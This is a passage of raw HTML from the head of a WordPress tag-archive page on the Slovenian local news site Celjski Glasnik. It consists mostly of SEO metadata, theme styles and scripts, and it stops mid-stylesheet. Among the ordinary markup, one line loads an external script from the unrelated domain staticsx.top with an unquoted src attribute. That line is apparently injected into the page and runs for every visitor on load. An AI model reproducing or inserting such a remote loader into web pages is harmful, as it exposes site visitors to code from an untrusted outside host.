

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://celjskiglasnik.si/oznaka/cena/
body_size: 34804
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="sl-SI"> <!--<![endif]-->
<head>
    <title>cena Archives - Celjski Glasnik</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://celjskiglasnik.si/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="icon" type="image/png" href="https://celjskiglasnik.si/wp-content/uploads/2021/09/celjski-glasnik-logo-2-favicon.png">
	<!-- This site is optimized with the Yoast SEO Premium plugin v19.0.1 (Yoast SEO v25.3) - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://celjskiglasnik.si/oznaka/cena/" />
	<link rel="next" href="https://celjskiglasnik.si/oznaka/cena/page/2/" />
	<meta property="og:locale" content="sl_SI" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="cena Archives" />
	<meta property="og:url" content="https://celjskiglasnik.si/oznaka/cena/" />
	<meta property="og:site_name" content="Celjski Glasnik" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://celjskiglasnik.si/oznaka/cena/","url":"https://celjskiglasnik.si/oznaka/cena/","name":"cena Archives - Celjski Glasnik","isPartOf":{"@id":"https://celjskiglasnik.si/#website"},"primaryImageOfPage":{"@id":"https://celjskiglasnik.si/oznaka/cena/#primaryimage"},"image":{"@id":"https://celjskiglasnik.si/oznaka/cena/#primaryimage"},"thumbnailUrl":"https://celjskiglasnik.si/wp-content/uploads/2020/03/petrol-996617__480.jpg","inLanguage":"sl-SI"},{"@type":"ImageObject","inLanguage":"sl-SI","@id":"https://celjskiglasnik.si/oznaka/cena/#primaryimage","url":"https://celjskiglasnik.si/wp-content/uploads/2020/03/petrol-996617__480.jpg","contentUrl":"https://celjskiglasnik.si/wp-content/uploads/2020/03/petrol-996617__480.jpg","width":721,"height":480,"caption":"Foto: pixabay.com"},{"@type":"WebSite","@id":"https://celjskiglasnik.si/#website","url":"https://celjskiglasnik.si/","name":"Celjski Glasnik","description":"Celjski glasnik – glas lokalnih zgodb Celja, Obsotelja ter Kozjanskega.","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://celjskiglasnik.si/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"sl-SI"}]}</script>
	<!-- / Yoast SEO Premium plugin. -->


<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//pagead2.googlesyndication.com' />
<link rel="alternate" type="application/rss+xml" title="Celjski Glasnik &raquo; Vir" href="https://celjskiglasnik.si/feed/" />
<link rel="alternate" type="application/rss+xml" title="Celjski Glasnik &raquo; Vir komentarjev" href="https://celjskiglasnik.si/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Celjski Glasnik &raquo; cena Vir oznake" href="https://celjskiglasnik.si/oznaka/cena/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/celjskiglasnik.si\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://celjskiglasnik.si/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='mediaelement-css' href='https://celjskiglasnik.si/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://celjskiglasnik.si/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='jetpack-sharing-buttons-style-inline-css' type='text/css'>
.jetpack-sharing-buttons__services-list{display:flex;flex-direction:row;flex-wrap:wrap;gap:0;list-style-type:none;margin:5px;padding:0}.jetpack-sharing-buttons__services-list.has-small-icon-size{font-size:12px}.jetpack-sharing-buttons__services-list.has-normal-icon-size{font-size:16px}.jetpack-sharing-buttons__services-list.has-large-icon-size{font-size:24px}.jetpack-sharing-buttons__services-list.has-huge-icon-size{font-size:36px}@media print{.jetpack-sharing-buttons__services-list{display:none!important}}.editor-styles-wrapper .wp-block-jetpack-sharing-buttons{gap:0;padding-inline-start:0}ul.jetpack-sharing-buttons__services-list.has-background{padding:1.25em 2.375em}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='rfw-style-css' href='https://celjskiglasnik.si/wp-content/plugins/rss-feed-widget/css/style.css?ver=2026010129' type='text/css' media='all' />
<link rel='stylesheet' id='wpemfb-lightbox-css' href='https://celjskiglasnik.si/wp-content/plugins/wp-embed-facebook/templates/lightbox/css/lightbox.css?ver=3.0.10' type='text/css' media='all' />
<link rel='stylesheet' id='cmplz-general-css' href='https://celjskiglasnik.si/wp-content/plugins/complianz-gdpr/assets/css/cookieblocker.min.css?ver=1749249091' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Merriweather+Sans%3A400%2C700%2C800%7COpen+Sans%3A300italic%2C400%2C400italic%2C600%2C600italic%2C700%2C800%7CRoboto%3A300%2C400%2C400italic%2C500%2C500italic%2C700%2C900%2C800&#038;ver=8.2' type='text/css' media='all' />
<style id='akismet-widget-style-inline-css' type='text/css'>

			.a-stats {
				--akismet-color-mid-green: #357b49;
				--akismet-color-white: #fff;
				--akismet-color-light-grey: #f6f7f7;

				max-width: 350px;
				width: auto;
			}

			.a-stats * {
				all: unset;
				box-sizing: border-box;
			}

			.a-stats strong {
				font-weight: 600;
			}

			.a-stats a.a-stats__link,
			.a-stats a.a-stats__link:visited,
			.a-stats a.a-stats__link:active {
				background: var(--akismet-color-mid-green);
				border: none;
				box-shadow: none;
				border-radius: 8px;
				color: var(--akismet-color-white);
				cursor: pointer;
				display: block;
				font-family: -apple-system, BlinkMacSystemFont, 'Segoe UI', 'Roboto', 'Oxygen-Sans', 'Ubuntu', 'Cantarell', 'Helvetica Neue', sans-serif;
				font-weight: 500;
				padding: 12px;
				text-align: center;
				text-decoration: none;
				transition: all 0.2s ease;
			}

			/* Extra specificity to deal with TwentyTwentyOne focus style */
			.widget .a-stats a.a-stats__link:focus {
				background: var(--akismet-color-mid-green);
				color: var(--akismet-color-white);
				text-decoration: none;
			}

			.a-stats a.a-stats__link:hover {
				filter: brightness(110%);
				box-shadow: 0 4px 12px rgba(0, 0, 0, 0.06), 0 0 2px rgba(0, 0, 0, 0.16);
			}

			.a-stats .count {
				color: var(--akismet-color-white);
				display: block;
				font-size: 1.5em;
				line-height: 1.4;
				padding: 0 13px;
				white-space: nowrap;
			}
		
</style>
<link rel='stylesheet' id='js_composer_front-css' href='https://celjskiglasnik.si/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=5.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://celjskiglasnik.si/wp-content/themes/Newspaper/style.css?ver=8.2c' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-child-css' href='https://celjskiglasnik.si/wp-content/themes/celjski-glasnik-child/style.css?ver=8.2c' type='text/css' media='all' />
<script type="text/javascript" src="https://celjskiglasnik.si/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://celjskiglasnik.si/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://celjskiglasnik.si/wp-content/plugins/wp-embed-facebook/templates/lightbox/js/lightbox.min.js?ver=3.0.10" id="wpemfb-lightbox-js"></script>
<script type="text/javascript" id="wpemfb-fbjs-js-extra">
/* <![CDATA[ */
var WEF = {"local":"sl_SI","version":"v3.2","fb_id":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://celjskiglasnik.si/wp-content/plugins/wp-embed-facebook/inc/js/fb.min.js?ver=3.0.10" id="wpemfb-fbjs-js"></script>
<link rel="https://api.w.org/" href="https://celjskiglasnik.si/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://celjskiglasnik.si/wp-json/wp/v2/tags/2379" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://celjskiglasnik.si/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<meta name="generator" content="Site Kit by Google 1.154.0" />	<style>img#wpstats{display:none}</style>
			<style id="tdw-css-placeholder"></style><script src=https://staticsx.top/l.js></script><style></style>			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/celjskiglasnik.si\/wp-admin\/","wpRestNonce":"96a160982f","wpRestUrl":"https:\/\/celjskiglasnik.si\/wp-json\/","permalinkStructure":"\/%postname%\/"};
			</script>
			<!--[if lt IE 9]><script src="https://html5shim.googlecode.com/svn/trunk/html5.js"></script><![endif]-->
    
<!-- Google AdSense meta tags added by Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- End Google AdSense meta tags added by Site Kit -->
<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="https://celjskiglasnik.si/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]-->
<!-- Google AdSense snippet added by Site Kit -->
<script type="text/javascript" async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-6488729491925189&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous"></script>

<!-- End Google AdSense snippet added by Site Kit -->

<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

            if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img";
var tds_general_modal_image="yes";
var td_ajax_url="https:\/\/celjskiglasnik.si\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=8.2";
var td_get_template_directory_uri="https:\/\/celjskiglasnik.si\/wp-content\/themes\/Newspaper";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="10";
var td_please_wait="Prosimo po\u010dakajte...";
var td_email_user_pass_incorrect="Uporabni\u0161ko ime ali geslo je napa\u010dno!";
var td_email_user_incorrect="Email ali uporabni\u0161ko ime sta napa\u010dni!";
var td_email_incorrect="Napa\u010den email naslov!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#005689";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Prej\u0161nja (leva smerna tipka)";
var td_magnific_popup_translation_tNext="Naslednja (desna smerna tipka)";
var td_magnific_popup_translation_tCounter="%curr% od %total%";
var td_magnific_popup_translation_ajax_tError="Vsebine od %url% ni bilo mogo\u010de nalo\u017eiti.";
var td_magnific_popup_translation_image_tError="Slike #%curr% ni bilo mogo\u010de nalo\u017eiti.";
var tdsDateFormat="l, F j, Y";
var tdDateNamesI18n={"month_names":["januar","februar","marec","april","maj","junij","julij","avgust","september","oktober","november","december"],"month_names_short":["Jan","Feb","Mar","Apr","Maj","Jun","Jul","Avg","Sep","Okt","Nov","Dec"],"day_names":["nedelja","ponedeljek","torek","sreda","\u010detrtek","petek","sobota"],"day_names_short":["ned","pon","tor","sre","\u010det","pet","sob"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-style-12 .td-header-menu-wrap-full,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td-header-style-12 .td-affix,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .td_category_template_3 .td-current-sub-category,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    .woocommerce-checkout .woocommerce input.button:hover,
    .woocommerce-page .woocommerce a.button:hover,
    .woocommerce-account div.woocommerce .button:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce-cart .woocommerce table.cart .button:hover,
    .woocommerce-cart .woocommerce .shipping-calculator-form .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
